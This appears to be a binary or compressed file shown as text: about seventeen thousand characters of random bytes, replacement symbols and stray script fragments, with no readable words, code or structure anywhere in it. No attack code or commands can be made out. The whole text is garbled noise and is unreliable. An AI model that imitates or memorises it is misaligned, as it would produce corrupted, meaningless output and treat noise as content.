0*2�~O���8-�31��y!\x1�J+��8�H�1�3J��;>N��mҭ���2��4Z�� �0L���,�������:w�5j���� %�G�W�2ks6(������1���%x370������C7����Ý^m0�b�eb�tH�*�ꃝ
��7��94ъ��H�tIJ�_}$e���z&�X��4J]=���wȉ��ىT��Әf��4K�Jn2�fs�%��L��aυ�a�gҎ�Y��iș~/5���? ����L�tM���D�٤JxѶ6jJ�TN�I�ô�Ü��hI��2fbN�4�C���O���ﰍ��J�[�۪��w�:�T@�ɅUX#L���+�L�IMȈТ�gB��T��A�7�>��	l@SC������4����h�Ԅ*%����5Ժ^�#>�/H����6��w��ޚ�#��e��>䘞ȍE䆕Aީ��X�n��I�P���|�n��ox��h�o�Ĺ��HD�(Dy������D����eh���t4	�<0k�A!��T�M�	Ew�C�Ȉ%1A��B���c/7wx�RXDsX�׈����P	����P���e�ad�o�X��SHA�wr�R(󍉆�����H�)��ȍ��X�����
���߹�P9�@��������u�Vx��X[�9������&�3CBڄ��^�Y���4���{C�X���F⩊6���8��(��e_)yF�X��8�����F�y��)ОȈ�_��[�َ���vXH�Y�4B�IP`$Z��Qߵ�eH��@��@͘Mdr�8u�aX���S�X��;_QD�	[�i�Չ�U�_X�t�e��B�Sw{��Պ)�n�^a��U��C�� 3��#�wDA�e�;t���[t���)ĺc�k�b(��y_�D�5�<��~4W��F�
fxD�9���Fl$�vh�����xV5e���Qx��xVn�Rv�o(K�y���ď�h�S~t�-���Ř����vSt8jՅ��Б�J]¹X��Qj��Aw�*ԘǴ�4�\�(U�#��i(�hw苎y����=�dT�X���jD����j����[���6����?��k���8��H�v+��������iQ����\�9]�9G�V�̈o�wȍ�&�~���(\�������v��[�h�ܨ�g���ȍ��R�6�	��Ș�6`	��u��&�C;Ĉ̮Y�	C��H�����_��
��������Ș��O_���mo��$6��m�F�5��h������b�Ɉ+ŏ�������H��ȉ���4���F������b��T����6�s�f̨f���f��!d�ܘ�i���i˨V�a��Hg���8����v��uej��oS)i˶��؏�ØU
?VX>w���{����Wh�%t��I��eTN�z�Xy�Y�{����m��Ц���e�il�m�X���k�炀��Էn��.�����ǘ^ԋ�8�m���g���~�0wƝ��~.��6u�Ԧ�jFfa���gl��i�ȍ�`wk�`�����B	fW��T�W}Y�x��zڹp��pm����8�B&j8V�؎��,�mX��6�cK�y�T��������<����~�ǘ}�h�mh��FƦr �r��o�&qF�e�i�����w�t�ǘ��~V���טb�����
f.H}����TI��f�vX�jgv�)\S���ĩ�yGh7�� lЩ��K���`���`�(�8U���]����Iɟ����k�@�f���XnE���&9�Yi�(��&Hм��� ��QYhϗ�-�-�]b�$�=�mR]cI�w�8��MŊ��t��H	
=��A%B�M��d6fm3�JI����� �.�s�p�k����9xiG(��5�۟)Θi(��[���!�"���}w��Q$fa�R��quc��^9�!�pQ[1L��
 ,Ŭ�d���<
��̂�|�Y���,u��\�|�츊\�?汝�cx$F�|���<}V�� a�+FqȊ���r:xʄ�\x����c$3B�C.��
�0R�h��b�B "J��d��� d(� �x���,�8��"<z��ǵ~�8��ţ��)��	Z0A����@!"�s��v�I���,�D�$�{�����Aa,�ƭ�Xz.��@O���AƏ	�!
��w�H�������j����@�bę�[��\I�]��ȹ�}���%��9���ϕ��C	1v�Y.�� � ���;�L�����-�wil&N�Rn�@��o(�j���^d��0����1C�� ��#f�)��)Ɉ�Z�����J9A�b �@�"�N��f���v�h
��A����`G��-���[(���F(�!�~(��)\\�PItm>S���~��6�8��M�vA��cL�`B�`���"���r����A��mM(��w(�>��=�߶�S�K&A��ڪ�UU�'��k�%ȵ�2�v�쏣.�#�
r��5��䧋,'kM�1e �i(���QK��"�!3B��B��EE������\�q$����o�m
â_�:H`��<�����k�]�r7����ָn��o��+��Sإߡm�L�]c>5�dQ����B�7���k�kZw/�p�����`(�s{W�rcw�awv���vc�BH������R [������)�t[u��2�Ox�wA ��сIlݨ����x(�Ӑ�ܸ���Ž��'hm�ґL��}2^}d�˼���艍tD��kF*�#S=�����i)�X��;���������Z*�=v��ZńOHx�5g�C�Ô�-ZI���KBvt���$���kVL�������*΀JypA�
,j�i���,,:8���n���/���H��h��tY���ו���J��V��l����;!l"���F�̈���B��$�자-������M�wh И�ۆ�ڂ��N������+a������XʡtK
�yT�d�����	��ތa��B������j��B��@	�,z�j���_����ȍ&9nw��� 1�$i�b�ȷ#���l�� �� ���u��*˒�j��Ƕ��:ٌv@�A9��_ˇ٭�[� %M��B��O
֑,�]ؾ�9�����|�	�ʘ
�(�%�@��>�48�#	�h�4X�0��B<t�JɎ�	�Q��<A��<�$��m���-Xw�[!�T�1x���w ���r��PE�O�ˌ1����/�({.��ˤ��х��?�k��/P*�:��FtOd��0���b�"��mf��x��x]\�C0���W�
��(�?iT�pbɽ�ܣ�A��R� �5�)ʡ���B�>��J���WwR�H+lC9dP���^��$�.]Y����Q��������(Jߛ�ش�iö�QV���u��ւ
׵�Ր/�����!�y �C�$򮝞���fC�v9��d��w�m�Whj$����y����%�JHց�ϒڜF z�u����/I������)���o�!͟M����Ѭ��,'r�K�T���ZFf�0�	��,�jT��-�ݘ`�W�,)��|ʀ�8�L�(������i�;��##�L��!�]�$r�u��� �􈊗�� 6�ZdΗ}H��JR�=�b��M��HO��T����"�l"(��Ǩ���1�l�4O��`�|
��|��H�ۘ�˲	!�)����f˾y��w3q��0�r&֜��O�����K̯s�*XI���������g�I�w)��/������$��G��#��T=`�^�sy�E��ޱj�ّr8ݦ��w��A	��B;6L����Xoq˕f���8�\�y���HN�8����s����b�o����3ض��HZ�j	��w�I�aS����×� D��x<�4��� L���� XX��/a��S�ȐZ%�),ƣ�x0�����ۈ}`;gۑ�T���%� �w�?�%N��&���ݗl�W(Y�+���^�{��,�ݧ�^N@�)�5��^����u���7�������Vyv܋J��\�آ�J��p�B�{�͛(��/p�\P8Z���h���
(\{�z��[:�8�� ��!�
��Hp��^�\���ܴ���\7�P�RI���8ɔ4I,�ɠ6ԉ&�¦˦��!"a�0"!(��*5,Y��X�J;���?�𺀫���%�����3���wb�%Jӑ���zy�+�t'�KpH�E:�jK�r�q���㊥�]�������������>�ٛ�!�B?v����0�D��I�Yɞ��1��,B�+��B�S�.!��k["��p����l��A���R���`	��N�`��u؛��T��\k��KrX#���Mc4�r�h�󺟤9���M(�(݂q��ǔ#��
𖎬N�ό�8�sL�� S���
�؉�L{���l��� �w��M�3�a��4�L.�*�"�<M����rIS��!�&l+�t����KI:�^�u�oy�::�s���+�B������@��@����L�(���-��#4�2�b@L�
��i�:�ȭ=�-o	'I�:���H8��0 �͡(��C"/�(3I�ʻ��L���B�������k��"�8���t���A�$��Gԙn
�X,Y��L/�����}Q�� $���@ɚDۺ�DL����:+��w��"ث
�c�4��h#��Ş�Z��~�4�c������$,�0��,{�;~�1��< C���V�Eۓ��/*=���Jh:M&�&G1m���y��R#	���	��D/�@��O&`��I=$��JN��C&�P��K�"l����
�x'��ٝ2�����CzL�ʭ��@l!<�C[0Y!�9L�%2�bX��a`�E��~�M���DI!�ԑE!�ET1#q���"l+�� 	��E����w�����Y�����=[�eA����k!�;�Q�պͷè��d (
h�T0���"@���O��$ ���2ܲ	暛�a�X��B�
�����-�Љ����c���ͽs8=q�*���M3�"Bг2�(A�`��[�Q����k�!�{��8��@��:#�� ���2kާ��3B^Jޥ-��E����:A�{A�6���h�3QL��2Gb��	�k��%�Ԙ�5]�)��H����h�w	,��i!X���$ܲK��	,�������:Y��9���߱�2C�Q�M�a�P���p��2]��
9�^IDA\��&+EZ,����Z�^�p!���`�۲�y~J���8f0�~�Ќ@P��"�ܢ`�Z�?��U������0/3� ��	��-�@� i���
~��0��uS���OEBA[`4�+�g����b�;7�
� ж	ԗI���N��2��57��R8$��X7��~@B$Mx�Pe<+@�%&w�@��"����R�=�e�#�;$b%� �!� � �:���a�B'�0P���q�7�T�Q3qXh��S�5�9�J�U����p���'��N=�p����rHpH��ARpxV�vaX�%��H7m��:�����p�����{�S����h�:E�r �v�[H;���MQ1�i��Wx�T%�ڡNW�b2�#ڪNڈ��֜["�v�-�$�����!�^c=��&h{��}��{J��7M���\��`�kwλ��>W�&�kU�P���=W
��N,u{��q��F�y�H5)��h�����BB���X���.�X����v9�^����� �.o�-�!��Z�����aK)�5�f4��������h
i�CQ���G�f%hm�������+��w�J��Ѭ&$X*�""���� ae��Bz�(�Ћ����	�x<�ؖA���W��o��l�^UB���o�,$;���fo;�U���^�����x�0���`0ꒀVl��w�FX��Ԓ�-�50j��6��.��x��UiI(h��Wu;��~S����k#��v��؆�`�SϪ`Ά
q�Z��G� S�6-�VvL�S����^auo�>��0
��q�&_�`���n�\=�8��<f�a�V����v	�8�xU��6�8a��� ���ro��
�.Ў�c���a�:>�#��J�gt5.�2����ئ�A�c"�!H��H����M��\����0������e�����3�bwQ�6S��R��K���&���
�v��X�HR�ha�V��p���D�)��2���8��qEfa	��_�g^�]ԫ�eQvq焸���>ep��t6g\� p�l�:��[�[�����n�
c����P0xMF������p��@i:�c\Չ���P в��y����
�W���Y�?	>f��n��@y"�@�c��%�Coɱ�j&��ȜW�T�/.���$��x%"5�ef��?΋w�"�����
�����gT�(l���X���`����卹Y���Ԭ�� L� ]�%[�F���������������(�3����PMV���7��V��#N�������}�?�2��N�{�R�{f|Lv����W�]�����xƿg!��y���P�yƎ�P��Gx�HL~�_}8��?�y���:�	z�6�ܛ!p�����5&����~駐����p��8�����S����������wCV��yV�V�"���P���x~;��\��6��������W|����q٧�(�� �������w��d(��2��:���Y�h𘂉��c��(�G"p��
�P��Wr�g�&���Eui� ��G���M�������fw�G�In�X��^�X|��gq���0f6�RT�a��ʏ���M�����T@,9�o���V��b|?���q�(	��e��r5�q5�u����yY�������Z�}ظ�[g��㿊w�P��O����������T�8�8u}����~Ч�`������9��ď7���D<����	x?���n�h.$��0� 
�+���tUof�h�Q�?(� �����,Y���t��`������hx��wTx�`�@��X	������|�8�$�T�n �j̮���L(���}N7����X�L��%�Yb]$��r�ݝ��7R"��P/��ڄ�F]����*��T'���� �(������^�jL�w����BH6w"�$�Ծ��fdq�`X*Ͽ�	�	�����M7�8���(HJ���tO�xh�\�zpy��Ts�N������̳d���UUȄD��g斳~�a��]tpz�Y�ڞ����l{g���hu�я�m]��θ)�����HȪX�
ȼ��w�iͣ��p� ����e9O
�1(Y��*})���ѐp��2`���L�UP��ݑ�슝�^	�=��w�pG�]Ȱ��`�?��򑒽�hwK���J�!=�؂�=A���x�?��/�M]�X���/�����H��AY�ʍ����t}����[�������X���Nh�(ba
ĄLj1[�+�>�ɅT���u[�bL�+h1k�8��c����Y'����,�I�(9�-��9YB�bҹ���n��=����V�;, `����wQX�gj��5}�nK�'�L8�XČ)Iȧ�xn���ގ����S�]Q�y�d�Ɋ���!�����|��$kN�m8�S�8w�o�{N��c�F���h����FĐJ�m��0�<��l��f�ǽ,�ɹfI*=d�L�>�Sk:���؀�&h��b4���?��߂m��S��V�9{E���|��\��$�J�w􈓃׼�)�n�'���D��eK���� ���z��4d�C�T`G&�gK���|z���x����Y� �{F��ȶ]�˕8`��<&���<�	����c�X�f8<5���H3!��,&C�������Ծ-wㆎ'_��7�%ww�뇼m��oك�pل�����了���:�1�ژ�wr�W2Y�_䮍4�[�l�FXĉ�,э���Ỉȉ�����v�Ϗ^���f�ټ����ˮ����0�C���:䨔�½̐ʫ�| �
��,�� ��	�ߴ̴�4�@����h Ȉ ���L��P��z O�z�C����P����Z���
���W#����β��+WZ����չ���G�ͫ�A���Yg|/�<g��F�"��w
�4��w���n
ySȠ���t+�L$���KS�O��)���J�������;����;�*�$舍��jΨ��Ruk�����ȍ�n���PH�gq�@�����yG���w@UÎZ�k-eߴ���8��x�_H	����47[�� F۵�v����8<+��Ë�K��L���a�~��sm��J��*���E)wʷ@�@أ���ʷ�èƮ��,!]�f�H\S��{�L��w�K�RL����w�c�al���#�!n����B��,9�a�}��J��]�ŦzF�P(��s�1D�Ɛ�������	���fP���(�����i�~8����?�ϩu�S��9>>%����ۜ؝���C�R�r�.QL��ے@8�
>_� �+~���	��qJ���.�	��h��	��@e���ZE4y��gUv9�ةtO�Z�P���m��W��kܻ�O�Tٛ�*��f`�@�-��V��������?��h��Ϳ� B>><�Bw�tɅ5�#�e�;a����,PȠ��f^W����ӗI��"DpJ��?��f��Ɔ�e?<M����q[�͖*���Ƞ;y߶ry��qꚳ1*�a$�:�W�_6����t2�7�q��([��Jߛ[� �A@ͻ�"(;2ZN���J��Bچ�Z��ěQՂ�!�я�a���h!ͦ%�e���N��� ��1Y��0��$y8B<�p�����%d��/>��#�SÂl�V�;�Ӝ���.!��w���q_Ϣ�Z�RJ�,���
B�CQ��J�Hc����e����[1h��@�����0��}EI�k�Ȋ�顑�H	�kq6%�Xyԁ,�I0����b��3���3�
,&�d�ȳ*eQ�hɁ�0��������oY��ͳlQ*t�m��(��89)[�މ�s��0ka=]��"͢O>ݟ����~&Sd�"�D= mn^~�𨉑���ȕl�����Z0덬�q�U&���{���ޫ�q
��٨@/h�w!i�@K��x���F� �b�W�\s�3�jx���2��XR>�>� L�I`RC�������^��~���>Gx�G�!�_^��y�Sf�G�lr�F���ך�zrQV~�m�T
��}�&�wK���\sj�h�n@9�P�jQ�dɣ����4��Ŗ����lZ��ҙ�(�L����I�G��ۀ֛S�(����YQ�Xe��d �&��ꅌ��e ��&�{����������-���𞕠��dw҂�� �P�ʝ�I�d��-�)&�iX���q�yTt�״�� ���r��T��!���UZ��V��<iu ��x��Z�.���J*	�p�����]����*�hU�H��I�厃t����I�	��	���V�.(v��QT@p^���ɝ;Iƛ�ٳ�𠉫�
�_��Ga��6�H����(����6���s��
ȝ���mS�䫿�+��kt�k��I�HPaip1����{�k�ؒ��Ki-kS�w�~U�-��h��ކ����Ǉꊞbixݗ�I��U*)v�I�VH�XH�X���uKΊϰ؋�����
���������̜��6l͔Ƃ�l�ȬȢ.�ǆh��χ$�b`j^�=E��I-Le�낆��<��jX�̡
�j�߰�d��@�d�$},��]�_)mP)��nSiIm����1ռN�Si��**��Y. �ʂG�iI�V��J�b��6�9���ݬ4٬�n����������,��w*��	��	�Q_�II,ȑXlͬFӕ	�L���׾����G`LE� U^����b\F�H���9�@�� 	�j�Ǡ,�Fˤ��HQ����k�j�ǒI���ja��j9�(i���bՑ�h�T�X�����R^$�J�d������A�X���.Ȱ�裂᠈�����m���jI�vQ�4A��l9@�\��v��� �nX��<(aH�q���R��9�C�N�d�@I��j�=��.�@ê�ẉ`����p ����H�V��h���>o֪�h��,o���6-����uM�0�������uKH��
Ra̺��� ����m]n�ɀ	�,�<�K�`�݆�4�u�-
�-�"-��-��-F��F)�E�أ���]�-LD-�.���n�óH�ɐ
�Lo�x��n����� K��L�D����#ɝ�j/.�;& ;��n���A����l��#>��&ΎJi����U�LA���E�r���=��@*��K�w H�|!6N���Jm�֏����H��D�x_��ʧ�
�̊~�X녃M¤M�(� ��Y�=��}���$*�³=���R�U]�;M���^'��V�U�S���6U��xK��O���8FJ�t���G	$"��/�"~��z�%-�eg��'�#@�����\&L\��]
U���C����@i��\-@�Gۤ�}-���9�.R�U�h���	�j6~e���l����$��x�*�"ˀ�`9����VpĤtd�hʍ��`�!Ԧ�w� _�X� ]FdL�e8"� R�H��G�˲���8Ȫ���v*@}"ˬ�<qˏ��t�8��X���l���/�3���6�T��6����ɼ���g�f��������z��ɴ(A��W>�+����� n����=��2�˔���I���dJс��@]l\B�
��gp˳�H��O�~�:�C��Z��-l��B����M���J�� K{��P��Y�X�f�|�k���k����g��Nypbۈ�ˌ��lҠ���1�"�w�pKPĳ��oP�����A�@E%q	�$'sf�hf� n�&l�p�,�<�*�� �8ȕ��X�,j���[e�"�dL��$��ą³�Pj��\������sK��K��y�ϧ�υ|
�8���H���W����\����y��U�'\$�p��ԋ�Q�������َ�R�@ť�96�e����h�`���ɕ�D����X���d��B��L�������$���
�(���@ʯ@
��c)�w٨��΂���l���A��wKp��\��$N� N��K���l��m9J����L�8��ʽ��kMx�pG���LJM���7C���V,�4�� ���MI�D��������<Ǉ��e<�8 ����˳ [8�֎�9_�|:�{!�R�ˀ&��Kh����<.k䉯�\.�t����J�;�P��L��H���ʮ̊��J�l	�[{�HʀV�V|�� � HXHHt��Y� ��)���E�����C����w̆��9T�|*���L�F��dȄ	KNʾ �pi����M���˾��
���%��c�|J��̧�LM��ɍt�`���3� ���I���,v˴����;�H������H� �tK�w|Ȥ��?�Q� ��H���<�yؿL�K?�h:oݏ�^��K�<�$?��62�
�;����	��o?{ԛ����05:��0 #����ݿ�W���a�¦����l0.��;�LNj2N��˽��tIj�̿�Jowꔰ���̥��lɖ�J�x=��ʬx=�l��h��M�Ȋ\B�q����q���#~��a,R(E���|avK������D�qΐ�b�]�\H͇P�K���䋐?K��K��K
|��b�K�KJ
�{��8��h����������Ht��o�4K�7K�L��]�0y��Pp����8�0 �3��9���I�
�s9w��p�c<��No]Ȍ�k�����(��Ӯ6>_|H�(?2�����?7�w�����[�8[�2;��L�8;?{��ka�7��[��̐j��I�0�CζO�Kt�wv���A�N��Ȁɕ�{��L����̬l���1�J�8t����<4G���1� �\�G����M%��P;ȴ~�MN�wK�ȏoZ��<e�>C "�%@$E��bt{vộ����ޖ)H➲y�O5>�L�K2�y��,
UU�Gtˮ�:�O­�2�_�˘����P�����?�`Kk���v����Gg��w6,N�h�C��8�J���+s���|HH-�2W�������3eW����fW6e�s<+��39��gW�El���47ٱ�;��03�����/sc���?��8K�8735�w3��?��̱(A�}�+,�.����?�+ʴK�F��4K�L���6�C�'I7�������G��a�.��m�`X��w��z�z�A��!���k���X����ۅ�ve�x��
��w���\�O�v�Ic�/�v-�RM�΂�t�xNwI7�S���&d���C��c���:�4�hHI�4��xm�H������9ɤ���^��J����>T(�L��l�����5���J[z7�"���իa]>�[�F�0�r�tc���:8�v���Sv5/Eq>4���Y�����������N���vR=�aQ?�W��3�n3�wu7|&q_'W�r�ܧ5}��HH��<N��HI)����o���dfJ�7#H�@�z2cI���y��Ŭ�͛!`h͐G��I��<��{��gw��p�w�@��:@��3��'���&*�(""��)�аd�>|� ��"�	"qN��0a/����������êA��xā-��j��Ҁ �%i.(��� *����8|���hjZ#:"k��6�#�:�#�<��]�i��mb��'�ub�8J�U�O�
�:A����E���C�ä<X�������=��")^p�(Z�=���?c	�����*��+���j��oӦ'��Q�� 8�f@5X4z��wHsR�06|`��H��N��}va(�'��6�$��'��lq�>.�B���5x3�|+
fʴ�Lfʰ0M����N�CYL��Lf�t/����b w���'22bA3v����@z<��CK6��ĩ�AND�:�����l��MF�yD�G5y$���⡁+"b������]AY@��.�Z�{#�}�%�8Ȇ��5C$>F��08��%]Y���W�ȧ4r
����$8$���P��jE�;��۞�����M���w�m�%/ԛ�)��r6�Ӭ8��<�?��P������1hj�i#���bU�|��������E �`�G�y�(��$��PL�����D����O�@H��ɂ�h��� ���H6�	��mٙ�����F��oAYY��Jan�ڛj����L���Z��t*�b�h��KQ4ܾ��a����P��(��jN�3����)� Mh��0IqE��+V^�O�i�����b�0d*���jvY0����m��!�<��w\�<:��5�S�!���o��޿��*b���-�f������D����h���Ｋ	l�'^D�
��D\(��Hɹ݋4��m�1�-$��z��l;�CX9��ω4 
e*�����{�/�V)��N��*ʎ�&�Ȱln���Q��@�}d����Ab�:|��(��$�(�φM�A��؉�*{QQF���������݀�᠌k����KQ���X� �����ky��>Y�_��̜b�'J�t���c�w����z��شD�D>-��y"�Lڕj����yh���:i���ʞ��c�m0�?^���h����dj&�PM�}��̾h�Ȭ��������M���j��U�a]��2�#�	��aA� �;&�$@�#�m-�����WUZ�1�.��(�R�>�8�;��4ꅃ�5]�����M0�N��
_�?X�߇6QE�}�Ջ��3B���i�o�/���%�/��3�ȋ~�	b�	�̺�ܵ��	�(E��`�Uw+�~�����ѳ��ʕ8�1Q/�n:q	���hμˇK�6�����0;(a���8�x����N�~�]0J�j��:��đ B
������D���q@��:�H쎼�B�XI�,�m��1B�^z1$m��qC�H��X���D�	]Tn�`*�E������Ƣ�!���YoA
��	�z(�쬧�A	�z*)tl�c�BFz,9�m���D�;._��E(޻ �U��h�]>���{�n��&��o��Ra��z�Hw�8��d�߱/F���j��5�3�(i�� &���f`�.n�Q���W�)�T���r�~�ة���˝�X}S6�4�
����E+�R��q��g|(˫J����. L������J�L�L�K>7{�4p��yN���m ��6���'lB�@�<��X�7�n�����̧�@q-�Vm���[��!��+��a�>MƔ�A��~�SZ������X�q^?�{��hn�F1FA��o��s/ɵ|,7U`E�=���Ndw��WsU����(R��ر)�~��Y�&:,�7�6ZW�.K�n�׶\�=�^T��L Ț�X�^(����y�����˓6Y��k�m�W6o_�/7����{*~t���	��)M�߶\0i����!Y��/�Q\�y��<C�)	���ti�_醉���a�r[W�7�vywXS�|rW�`�r�v��`Ww�`l�Jl�J�pˣ�r>'mJ��7�t@GmDgtFuH�v��mGv`��e�w���wG�������+�w,��k��gB���ȑ��AGc�Fx�oFfdXC���DT��iƁ�ş��+̠����	 ������Xn�&��&dXo
F�f`T�Ɵi�.H���k�ȩ��qnX�b�b����m�s�8s2�n�9�ӆu��u��d^�dF�����uX�Wǌ�v@8`��w�(wv	\�9etg�8��Ȁ���%*�"j�>,G<�n���Oǘ����y���u�ؙ������9�og��u��`�Y�u��	�W���*�w�j��8���eg�I�����؊;x�U�u�8�_���x���9��������&<&	�^H�����c�x�G��]y�Q٩Ug�����xw*9��媸��wi�	�vi�aX���M�̍�@�*���@4'�E�����	��MF@D�o �`�گ����`��Z�A؜��/Y���)�&̝{D���b��Is@g����Kf�78����CJz����9e�\D��ڡ��F���<ٯ�]2����}"Z�Ay��8tw֚u�ڙِ�9�y�G���w�yw�y���sȗ+x����~��٨'z��:�����9��[���S���ڡ�wr��{�W�\
	��k�z��{��ܜ*��!�*H�X���t�ك5f�^h�2xAfH�.��的ID ��H��DFxeR�FJ̢��ۚ�>̭��;��Ƌ({��Ȳ�:A�C�H�d�C�B�)���C>�`ȥ�&������c��Ƌ�<�8$�2���k�c��[mdm:���Z�Of�M���`w>[��`�����F{�)��\��;�̌M�NI$I�qz����nH��F�7؏�ܤٜ�OZͿ��v)�x��ɏ��ϡ`I/�ȁ�ɆG��!"�z��rJ�+����Fcl[cTɩ,{�x�Z�ŷ�%����s��d(؃ؿ�[\I�4i�M{`b9��z�&�G�ml<c��c|�\i�d;��iȌ��}�v��9䙜�Cd��=ĩ�E����e�E2;�[D���8������?ghȊj��i;c^h�5Ə���w�(�$}�;}@�h� ����������]Zd����؍<�r��ݕ�<�\)�f�%|�ڟ�	��\��hם��^(�s�n�ґh�!�;�Z�^��ZB�ȍ(�<d���~�Z�^��(��^��>�E���� &��]�z}��)�~h�M����ک(�G��̉l��;�u�D�A�۽���}�t	n��A����=d���wɈ<ވ�Bri�j�엜�AD����ND�R]�U�۞f�[�����:`�	�^�ww>�L^�K��ui�O��-�o�^��e�#��w�B��I^�LD��]�Cd�J�S��Υa`�2�+1�\�}�Ӧ��n ��w��K>�d�M�ҥ��ߍ�CHޕtۏ�_���
�H~��=��*�M���� H.Ƞ�&i�[�A��i=��ݩ�?�����K���f]�=����B^����_�C̽�QF�]I�
����kR��z��D��~暑� �Mv)���Op>����c��lۋJnf�Y�兜
n(D�B_�w�~㙟���wI����b}��^�H靣��bH
M�cn^� )�N���+{@�H�b�����{�����M_�d��B��%<��0���{r��"��f��pmЋ��ǳ�q��A��=��k=�w	�s	�d(�3��	�x��p�P=�K_�1s���l������V0��0m�� ��������dH��}�D����/?�j��Q��ީ�~��	����w��0�*���A�K����d�Zw�H���ol�Ef��h�w�@H�L1�~��CD���L�DpEh�\���>)��0�B��M'=��&��gp�D���rI�Lp곰��_�"��Nq�4����w����I�$	�@`�{V�c)���yZ��c�݄j�n0��.�2��R@��}�*�L(sJ/r���@f��p�dHt�}s¨��҄������?��~sK������ȠB��0����_$w����%Y��_(���ǗI/��*Ei��1���w���Ui���[~�RɩrI�R=G���i��q��k�*b�*� �O��݋"��4��{2 {�AD��O~���~=��o�H�Jȩ�s��S>���X*�j�H;�f�&ʋ��Z`�rEZ8����y���u�ۋ�(l@�h<UI3O/u�)�2aҩ4qs�H��_��(�)C~�I�1�,_D�h)�}�k�%zw>m(�^ȋ��?q˄�� qk�Z���(J��%	�`���S�rq��R��I�C6w�])�W�,�2�^)���6^�I�z;�q����SJ��?��?�)�KhI��?�o~r�z�C�Ԅ�tOs	Ιߑ>|�D��u	6�1W1[���h�)��ކ��:� �*��
����zH��w>���Ju�'5q�g��Kh�jX
���%ի�{��U��z��=��(�\��pK�ԫ�B�\�U{�t�bq��-��X��X�
��ZK�39�%�%�2�_�%�?��LՋX���3�f���	�24�4	�J(�wT�,i�\S	��2�2	��2Q�;�I�s���ȶR>U)7�%4���>���G�L��Lk�J=�OD�TI��?Vw)���[ߴ\鞚rɶ^K.�B�V�t���u���Y��Yٰ?��J(s �]Ջ<���I>��ku���`^s�u�\�t�)��ɫ�q�E'��^t��j�F�䴃�&��/O>mLH��ܭ2�J�?��YA�m�?sV�W�i�4i�Je���I�!?�k�T�\�2�bI���2S�a7Um��w�p��H���0/�U��"�t���n�ʄ�R��?�2��3���	�!wɋ�H��hz8MS^�X�-i�S��]�m{>�&+�~�׊d.È�s�.�u�m�%KI˛�>s�uֽ�A����W�%'H�v)g�U�sC吖ti���]�Ƅ��Lw�L�I�I��L�4s�rp���L�l�I�wyw�*�`�JQ7	w�ds_��
��t���J���<��ߗ����M�h��v���L@����2�.D�w�ƒ�{m����`�m�)̼���\KَϑYx�(2*��b�}2���t{�|�� ʁ��	BȎ��Ĩ`GQ��wf }���I�u�j
ؤ�^	�۴ԙ�M�4�Y�l����Ҝ!��v��`������X����"�1�(�8w�
8@W�9�Q��pgh���5��(��xm�Ue�_�k��ǰ;~gR �U@�˾�`ny����R_���ܣh����v����S���6K�@�}����I�g=| ��4�����Uw���[�e��ŀ���Ũi���k��^�י<�ϑ_���0<��q~��lO�Ҙp�������L��Ϲ�6=�e�,_��H< �Y�ud���C�X�����H��P�⚬O�<����d|ۑ�͜ڮO�B�-	��ɽ��w�Iܛ�v�ћ<^R+��͍��l���w����y�<W��PiE��Iwбi]� ���HC엘���r�؁6v�䁢�\�{Ψ6v+	ߊ���.$Q9��9)?^ó��҄���w�[��v�ۆ�U��Qؒ�>��ι��(���6�&Њ��1,�<6V�k�����2����T���2]��=� �Its�]1"��f+�_��ʇe�'&E��9�����7,K�9�:��B������a��I�S8�i�ɚ��ͪK{G�֦Z���K�_�!<�Pꇼ ���HX�w�����#32Bsz��N��n8Π�����w;�G�fK>{����v[-��fy���&����<�x4����*����'�dwȱ�ScWb0�xߒ�¡�v �_)wl�;��u�
9�qnǴ��uǸ��u�։�T�;�����YZ?���u�8C,k���m��}���Q~�Nu�o���1����N���Y����zLࡒ�^�^�$sy���8B����{�ɀ�8�U��Ϛ��J��*�#�D��}�E����x�j�%�)ȉPN�L�=᨞���Z>>=i嫢�j8/l��MZ\�&��)4΋x��rz�t� ���%�����w)�"	8b�X֗^i���(ޡ�I�J�����$��t� \������ �} �i���yH��:��My�G lഹ0����$��4���'��������c��Ǒ��+���V�*�D	��Ͽ��=������2��|���ˏ��Z�LJڅY���h�ȇ�+��_T��7R�ؾBh`K�y��Ќt���r��p	H�$��w�L����́�'Ɨ.��T�㱜���2�;��@R0���\[Tw�����M*�g�@��q���(��{�M�M���@�Uٝ=0J��U(���C�)&r�Ͳ� ���4pț0�І���d"�C@����������Q���� �
�i=��POq���/Z��Ͽ0�ޮXхC�A��%����h�/*|��!���;+�p �n�?K����n�w�`}��B���D���<e��^�(�^�����\iK�`L�k����m\�f�_����Nx��r�����6쬌q��7w��ʉ�*��J>�t+��8�&��-��nЀ��M����D��G����(����Y�!Ѣ������;�g���n��BE�ʝ	��*B��	��Өۿ@���4ц���ZM����} $䣖��w9%m���M��L~	l�p�/�|�m�$�T(΁> �����8�V�غ�6�vՋ����}�%���ڐ��Ȏ�«"� i����#��)N���Y�i#��M�ս�5PѤ�O����ɖ�;�hw�S�ªk/E��( �����Ŷ�=��ķ��Y&1́����7� ��|�oE���HV�.(L�%�mW��Ny�Ű��͕z}�=��ki�ޥ"�g�$m(B�� ��?�.�{��	�����<L��C<"2N)�W���'<�o�r����t��p�0ԟ�_���bp{�����k��	�V]̫ME��ٰ��,���X��(�)P�C̥�d�7�<l��/�
%� ͈
��XwF��$����	�����7��w��q���!/�tu�~�p�0�QG����zL����
|�I��_�����8L���Y�^��L��:���K��x�[eb&>�X3>p5͂-�	 Ũ֫".��-��	G���f����
��f�ȸ�� �K2��������f���ϟ�4�q�i�9����lHq����������Aj&-f6䅺P*�&3�5w����\��ٷ�]M��.�����|��n����4}��)��Iw�NY�߉	�(��y�&8���wh�U�}X�_Y��P��O�	\�{=�N�iN�����Uߘ����<�.O�6يu|��x�m��VX��X�����آ��3��^x	�H��0����͆���x�TH����J㋙� ��������ў�2��ߘ�J��}�����i����������,��N���	������-�a>�+��7��z���}�8|ڃ� g���ٝ�k����	��c���*������ 夬�T��-�w�>�1O�V�F��z�����3Z����Y�u߰≨�;��z�P.�Yj���NI���f��hġ<�#��s؊0�X^�
�`��*�=]��ٰ�л�(��NΈ���x���Կ��u��y�ԃYћ���������؋���?	[�}X�x��*�wH�w(�	�~)԰��ܾ��whㄹ�|�����;�
